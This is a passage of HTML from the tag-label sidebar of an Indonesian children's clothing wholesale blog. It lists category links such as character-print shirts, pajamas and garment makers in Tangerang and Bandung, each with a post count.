<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20bandung'>
konveksi baju anak bandung
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20cipadu'>
konveksi baju anak cipadu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20disney'>
konveksi baju anak disney
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20jakarta'>
konveksi baju anak jakarta
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20karakter%20murah'>
konveksi baju anak karakter murah
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20little%20pineapple'>
konveksi baju anak little pineapple
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20mickey'>
konveksi baju anak mickey
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20murah%20jakarta'>
konveksi baju anak murah jakarta
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20oshkosh'>
konveksi baju anak oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20snopy'>
konveksi baju anak snopy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20tangerang'>
konveksi baju anak tangerang
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20terdekat'>
konveksi baju anak terdekat
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20batman'>
konveksi baju batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20disney'>
konveksi baju disney
<span class='label-count'>22</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20disney%20anak'>
konveksi baju disney anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20dream%20kids'>
konveksi baju dream kids
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20marvel'>
konveksi baju marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20oshkosh'>
konveksi baju oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20oshkosh%20tangerang'>
konveksi baju oshkosh tangerang
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20princess'>
konveksi baju princess
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20robocar%20poli'>
konveksi baju robocar poli
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20smile%20kids'>
konveksi baju smile kids
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20dc%20factory'>
konveksi dc factory
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20adidas%20murah'>
konveksi kaos adidas murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak'>
konveksi kaos anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20frozen'>
konveksi kaos anak frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20little%20pony%20di%20bandung'>
konveksi kaos anak little pony di bandung
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20Monster%20truck%20oshkosh%20di%20bandung'>
konveksi kaos anak Monster truck oshkosh di bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20nike%20di%20bandung'>
konveksi kaos anak nike di bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20captain%20america%20murah'>
konveksi kaos captain america murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20disney'>
konveksi kaos disney
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20disney%20murah'>
konveksi kaos disney murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20frozen%20anna%20elsa%20murah'>
konveksi kaos frozen anna elsa murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20hello%20kitty%20lengan%20panjang%20murah'>
konveksi kaos hello kitty lengan panjang murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20hello%20kitty%20murah'>
konveksi kaos hello kitty murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20little%20pony%20murah'>
konveksi kaos little pony murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20mickey%20mouse%20murah'>
konveksi kaos mickey mouse murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20mickey%20salur%20murah'>
konveksi kaos mickey salur murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20minnie%20mouse%20murah'>
konveksi kaos minnie mouse murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20oshkosh%20sharkfin%20murah'>
konveksi kaos oshkosh sharkfin murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20robocar%20poli%20murah'>
konveksi kaos robocar poli murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20sofia%20murah'>
konveksi kaos sofia murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20spiderman%20murah'>
konveksi kaos spiderman murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20strawberry%20shortcake%20murah'>
konveksi kaos strawberry shortcake murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20thomas%20murah'>
konveksi kaos thomas murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20tsum%20tsum%20murah'>
konveksi kaos tsum tsum murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kids%20clothes'>
konveksi kids clothes
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20little%20pineapple.'>
konveksi little pineapple.
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20marvel'>
konveksi marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20oshkosh'>
konveksi oshkosh
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20oshkosh%20tangerang'>
konveksi oshkosh tangerang
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20setelan%20oshkosh'>
konveksi setelan oshkosh
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20stelan%20anak%20murah'>
konveksi stelan anak murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20tangerang'>
konveksi tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konvkesi%20oshkosh'>
konvkesi oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Kreatifitas%20Anak'>
Kreatifitas Anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulak%20baju%20frozen%20murah'>
kulak baju frozen murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulak%20baju%20hello%20kitty%20murah'>
kulak baju hello kitty murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulakan%20baju%20anak'>
kulakan baju anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulakan%20baju%20oshkosh'>
kulakan baju oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kumpulan%20baju%20mcqueen'>
kumpulan baju mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kumpulan%20foto%20foto%20baju%20hello%20kitty'>
kumpulan foto foto baju hello kitty
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/l%20baju%20anak%20gambar%20levis'>
l baju anak gambar levis
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/lihat%20baju%20hello%20kitty'>
lihat baju hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20pinneple%20murah'>
little pinneple murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20ponny.'>
little ponny.
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20pony'>
little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/little%20pony%20star%20ungu'>
little pony star ungu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/litttle%20pineapple%20grosir%20seri'>
litttle pineapple grosir seri
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/marie%20ungu%20kaos%20batwing'>
marie ungu kaos batwing
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/marrie%20cat%20pink%201-6'>
marrie cat pink 1-6
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mcqueen'>
mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/merk%20coco%20ice%20murah.%20jual%20murah%20baju%20coco%20ice'>
merk coco ice murah. jual murah baju coco ice
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mickey%20kaos%20anak'>
mickey kaos anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mickey%20murah'>
mickey murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/mini%20dress%20karakter%20hello%20kitty%20untuk%20dewasa'>
mini dress karakter hello kitty untuk dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/minnie%20mouse%20ungu%20pink%201-6'>
minnie mouse ungu pink 1-6
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20anak%20hello%20kitty'>
model baju anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20anak%20perempuan'>
model baju anak perempuan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20tutu%20little%20pony'>
model baju tutu little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20baju%20tutu%20lovely%20melody'>
model baju tutu lovely melody
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20pakaian%20anak%20perempuan'>
model pakaian anak perempuan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/model%20pakaian%20anak%20perempuan%20balita'>
model pakaian anak perempuan balita
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/nama%20karakter%20di%20thomas%20and%20friends'>
nama karakter di thomas and friends
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oko%20menjual%20baju%20daisy'>
oko menjual baju daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh'>
oshkosh
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20astronot%20black'>
oshkosh astronot black
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20b%27gosh'>
oshkosh b&#39;gosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20cowok'>
oshkosh cowok
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20dinosaurus%20roar'>
oshkosh dinosaurus roar
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20go%20go%20gator%20green%201-6'>
oshkosh go go gator green 1-6
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20meow%20abu'>
oshkosh meow abu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20offroad%20division%201-6'>
oshkosh offroad division 1-6
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20robot'>
oshkosh robot
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20robot%20warrior%20black'>
oshkosh robot warrior black
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/oshkosh%20tangerang'>
oshkosh tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/OSHKOSH%20ungu%20kaos%20kaos'>
OSHKOSH ungu kaos kaos
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/outlet%20baju%20anak%20murah%20n%20bagus'>
outlet baju anak murah n bagus
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20adidas'>
pabrik baju anak adidas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Pabrik%20Baju%20Anak%20Branded'>
Pabrik Baju Anak Branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20branded%20di%20tangerang'>
pabrik baju anak branded di tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20disney'>
pabrik baju anak disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20hello%20kitty'>
pabrik baju anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20little%20pony'>
pabrik baju anak little pony
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20little%20pineapple'>
pabrik baju anak merk little pineapple
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20mickey%20salur'>
pabrik baju anak merk mickey salur
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20oshkosh%20sharkfin'>
pabrik baju anak merk oshkosh sharkfin
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20merk%20robocar%20poli'>
pabrik baju anak merk robocar poli
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20mickey%20salur'>
pabrik baju anak mickey salur
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20minnie%20mouse'>
pabrik baju anak minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20robocar%20poli'>
pabrik baju anak robocar poli
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20setelan'>
pabrik baju anak setelan
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20tangerang'>
pabrik baju anak tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20anak%20tayo'>
pabrik baju anak tayo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20batwing%20anak%20little%20pony'>
pabrik baju batwing anak little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20kaos%20anak%20adidas'>
pabrik baju kaos anak adidas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20kaos%20anak%20frozen%20anna%20elsa'>
pabrik baju kaos anak frozen anna elsa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20kaos%20anak%20hello%20kitty'>
pabrik baju kaos anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20oshkosh'>
pabrik baju oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pabrik%20baju%20oshkosh%20bandung'>
pabrik baju oshkosh bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20branded'>
pakaian anak branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20daisy'>
pakaian anak daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20hello%20kitty'>
pakaian anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20karakter%20frozen'>
pakaian anak karakter frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20mickey%20mouse'>
pakaian anak mickey mouse
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20minnie%20mouse'>
pakaian anak minnie mouse
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20paul%20frank'>
pakaian anak paul frank
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20perempuan%20branded'>
pakaian anak perempuan branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20anak%20perempuan%20hello%20kitty'>
pakaian anak perempuan hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20hello%20kitty%20termurah'>
pakaian hello kitty termurah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/PARENTING'>
PARENTING
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/paul%20frank%20strawberry%20ungu'>
paul frank strawberry ungu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/peluang%20usaha'>
peluang usaha
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pic%20kaos%20anak%20import'>
pic kaos anak import
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pink%20fong%20baby%20shark'>
pink fong baby shark
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pinkfong%20baby%20shark'>
pinkfong baby shark
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20bahan%20katun%20grosir'>
piyama anak bahan katun grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20karakter'>
piyama anak karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20little%20pony%20grosir'>
piyama anak little pony grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20merk%20disney'>
piyama anak merk disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20oshkosh'>
piyama anak oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20anak%20scooby%20doo%20grosir'>
piyama anak scooby doo grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20batman%20merk%20gap'>
piyama batman merk gap
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20batwing%20anak%20frozen%20elsa%20anna%20grosir'>
piyama batwing anak frozen elsa anna grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20hello%20kitty'>
piyama hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20kapten%20amerika'>
piyama kapten amerika
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20krakter%20untuk%20anak%20perempuan'>
piyama krakter untuk anak perempuan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20mcqueen%20merk%20gap'>
piyama mcqueen merk gap
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20oshkosh'>
piyama oshkosh
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20oshkosh%20shark'>
piyama oshkosh shark
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20oshkoshmerk%20gap'>
piyama oshkoshmerk gap
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20setelan%20tayo'>
piyama setelan tayo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20spiderman'>
piyama spiderman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/piyama%20thomas'>
piyama thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pol%20patrol%20ready%20action%201-6'>
pol patrol ready action 1-6
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pony%20star%20pink%201-6'>
pony star pink 1-6
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/princess%20baju%20anak'>
princess baju anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produk%20baju%20DC%20FACTORY'>
produk baju DC FACTORY
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produksen%20kaos%20karakter%20anak%20disney'>
produksen kaos karakter anak disney
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak'>
produsen baju anak
<span class='label-count'>14</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20branded%20import'>
produsen baju anak branded import
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20branded%20malang'>
produsen baju anak branded malang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20disney%20tangerang'>
produsen baju anak disney tangerang
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20disneys'>
produsen baju anak disneys
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20oshkosh'>
produsen baju anak oshkosh
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20oshkosh%20tangerang'>
produsen baju anak oshkosh tangerang
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tangeang'>
produsen baju anak tangeang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tangerang'>
produsen baju anak tangerang
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tayo'>
produsen baju anak tayo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tengerang'>
produsen baju anak tengerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20batman'>
produsen baju batman
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20disney'>
produsen baju disney
<span class='label-count'>16</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20dream%20kids'>
produsen baju dream kids
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20marvel'>
produsen baju marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20mcqueen'>
produsen baju mcqueen
